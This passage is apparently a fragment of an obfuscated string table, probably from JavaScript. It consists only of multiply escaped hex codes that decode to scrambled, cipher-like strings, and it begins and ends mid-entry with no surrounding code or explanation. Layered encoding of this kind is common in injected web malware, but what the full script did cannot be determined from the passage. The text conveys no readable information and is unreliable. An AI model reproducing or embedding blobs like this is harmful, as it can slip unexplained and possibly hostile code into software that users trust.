x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\